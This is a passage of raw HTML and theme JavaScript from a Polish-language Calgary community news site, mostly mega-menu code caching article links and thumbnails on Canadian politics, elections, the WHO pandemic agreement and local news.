href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 549;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/konflikt-Israel-i-Iran-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"O co chodzi w konflikcie Izraela z Iranem?\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wojna-izraela-z-iranem-zostala-zaplanowana-lata-temu-zobacz-prawdziwy-powod\/\"  rel=\"bookmark\" title=\"Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!\">Wojna Izraela z Iranem zosta\u0142a zaplanowana lata temu Zobacz PRAWDZIWY POW\u00d3D!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/szalenstwo-masowej-imigracji-prawie-1-mln-nowych-imigrantow-w-kanadzie-w-2025-r\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/Emigration-800-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Carney imigration 2025 Kanadzie w 2025 r.\" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/szalenstwo-masowej-imigracji-prawie-1-mln-nowych-imigrantow-w-kanadzie-w-2025-r\/\"  rel=\"bookmark\" title=\"Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w 2025 r.\">Szale\u0144stwo masowej imigracji: Prawie 1 mln nowych imigrant\u00f3w w Kanadzie w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/05\/who-assembly-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porozumienie WHO w sprawie pandemii\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/panstwa-czlonkowskie-zatwierdzaja-porozumienie-who-w-sprawie-pandemii-w-komitecie-swiatowego-zgromadzenia-zdrowia-torujac-droge-do-jego-formalnego-przyjecia\/\"  rel=\"bookmark\" title=\"Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego Zgromadzenia Zdrowia, toruj\u0105c drog\u0119 do jego formalnego przyj\u0119cia.\">Pa\u0144stwa cz\u0142onkowskie zatwierdzaj\u0105 porozumienie WHO w sprawie pandemii w Komitecie \u015awiatowego...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Stop-bill-C293b-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"STOP Bill C-293 Zagro\u017cenie rz\u0105dem \u015bwiatowym &quot;One World Government&quot;\" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ustawa-c-293-po-cichu-wprowadzona-w-celu-przygotowania-kanady-na-kolejna-pandemie\/\"  rel=\"bookmark\" title=\"Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105 &#8220;pandemi\u0119&#8221;.\">Ustawa C-293 po cichu wprowadzona w celu przygotowania Kanady na kolejn\u0105...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 327;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/jutro-calgaryjczycy-zaglosuja-w-najwazniejszych-wyborach-w-historii-naszego-miasta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/10\/Vote_Jeromy_Farkas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/jutro-calgaryjczycy-zaglosuja-w-najwazniejszych-wyborach-w-historii-naszego-miasta\/\"  rel=\"bookmark\" title=\"Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.\">Jutro Calgaryjczycy zag\u0142osuj\u0105 w najwa\u017cniejszych wyborach w historii naszego miasta.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rex-murphy-zachodni-gniew-byl-goracy-przed-poniedzialkowymi-wyborami-teraz-jest-goracy-jak-lawa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/cowboy_hat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory w Kanadzie 2019\" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rex-murphy-zachodni-gniew-byl-goracy-przed-poniedzialkowymi-wyborami-teraz-jest-goracy-jak-lawa\/\"  rel=\"bookmark\" title=\"Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest gor\u0105cy jak lawa!\">Rex Murphy: Zachodni gniew by\u0142 gor\u0105cy przed poniedzia\u0142kowymi wyborami. Teraz jest...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-powracaja-z-mniejszosciowym-rzadem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/JTelection2019-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Justin Trudeau\" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/liberalowie-powracaja-z-mniejszosciowym-rzadem\/\"  rel=\"bookmark\" title=\"Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem\">Libera\u0142owie powracaj\u0105 z mniejszo\u015bciowym rz\u0105dem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/election-war-twoj-glos-sie-liczy-idz-na-wybory\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2019\/10\/sddefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/election-war-twoj-glos-sie-liczy-idz-na-wybory\/\"  rel=\"bookmark\" title=\"Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!\">Election WAR! Tw\u00f3j g\u0142os si\u0119 liczy!! Id\u017a na wybory!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://poloniawcalgary.com/category/wiadomosci/">All</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="294" href="https://poloniawcalgary.com/category/wiadomosci/alberta/">Alberta</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="12" href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="13" href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="767" href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="14" href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="15" href="https://poloniawcalgary.com/category/wiadomosci/polska/">Polska</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="16" href="https://poloniawcalgary.com/category/wiadomosci/swiat/">Swiat</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_10" data-td_block_id="tdi_1" data-td_filter_value="549" href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN&#8217;s Agenda 21</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_11" data-td_block_id="tdi_1" data-td_filter_value="327" href="https://poloniawcalgary.com/category/wiadomosci/wybory-federalne-2019/">Wybory Federalne 2019</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/przemowienie-majora-armii-kanadyjskiej-stephena-chledowskiego-pamietasz-czy-widziales-to/"  rel="bookmark" class="td-image-wrap " title="Przemówienie majora armii kanadyjskiej Stephena Chledowskiego. Pamiętasz, czy widziałeś to?" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/11/Speech-by-Canadian-Army-Major-Stephen-Chledowski--218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/11/Speech-by-Canadian-Army-Major-Stephen-Chledowski--218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/11/Speech-by-Canadian-Army-Major-Stephen-Chledowski--100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Speech by Canadian Army Major Stephen Chledowski" title="Przemówienie majora armii kanadyjskiej Stephena Chledowskiego. Pamiętasz, czy widziałeś to?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/przemowienie-majora-armii-kanadyjskiej-stephena-chledowskiego-pamietasz-czy-widziales-to/"  rel="bookmark" title="Przemówienie majora armii kanadyjskiej Stephena Chledowskiego. Pamiętasz, czy widziałeś to?">Przemówienie majora armii kanadyjskiej Stephena Chledowskiego. Pamiętasz, czy widziałeś to?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/krzysztof-daun-w-oczekiwaniu-na-wybory-samorzadowe-w-calgary-w-2025-roku/"  rel="bookmark" class="td-image-wrap " title="Krzysztof Daun &#8211; W oczekiwaniu na wybory samorządowe w Calgary w 2025 roku." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/10/Election-Calgary-2025-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/10/Election-Calgary-2025-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/10/Election-Calgary-2025-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wybory samorządowe w Calgary w 2025 roku" title="Krzysztof Daun &#8211; W oczekiwaniu na wybory samorządowe w Calgary w 2025 roku." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/krzysztof-daun-w-oczekiwaniu-na-wybory-samorzadowe-w-calgary-w-2025-roku/"  rel="bookmark" title="Krzysztof Daun &#8211; W oczekiwaniu na wybory samorządowe w Calgary w 2025 roku.">Krzysztof Daun &#8211; W oczekiwaniu na wybory samorządowe w Calgary w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/pozegnanie-siostry-salome-po-25-latach-poslugi-w-calgary/"  rel="bookmark" class="td-image-wrap " title="Pożegnanie Siostry Salome po 25 latach posługi w Calgary." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/10/Salome-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/10/Salome-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/10/Salome-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Pożegnanie Siostry Salome po 25 latach posługi w Calgary" title="Pożegnanie Siostry Salome po 25 latach posługi w Calgary." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/pozegnanie-siostry-salome-po-25-latach-poslugi-w-calgary/"  rel="bookmark" title="Pożegnanie Siostry Salome po 25 latach posługi w Calgary.">Pożegnanie Siostry Salome po 25 latach posługi w Calgary.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/john-carpay-ostrzezenie-dla-kanadyjczykow/"  rel="bookmark" class="td-image-wrap " title="John Carpay &#8211; OSTRZEŻENIE DLA KANADYJCZYKÓW!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/10/Carpay-wake-up-Canada-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/10/Carpay-wake-up-Canada-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/10/Carpay-wake-up-Canada-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="John Carpay - OSTRZEŻENIE DLA KANADYJCZYKÓW" title="John Carpay &#8211; OSTRZEŻENIE DLA KANADYJCZYKÓW!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/john-carpay-ostrzezenie-dla-kanadyjczykow/"  rel="bookmark" title="John Carpay &#8211; OSTRZEŻENIE DLA KANADYJCZYKÓW!">John Carpay &#8211; OSTRZEŻENIE DLA KANADYJCZYKÓW!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1779"><a href="#">Spoleczenstwo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "493";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "124";
tdBlocksArray.push(block_tdi_12);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tempo-wzrostu-nowych-ofert-spada-uniemozliwiajac-dalszy-wzrost-zapasow\/\"  rel=\"bookmark\" title=\"Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.\">Tempo wzrostu nowych ofert spada, uniemo\u017cliwiaj\u0105c dalszy wzrost zapas\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-w-oczekiwaniu-na-wybory-samorzadowe-w-calgary-w-2025-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory samorz\u0105dowe w Calgary w 2025 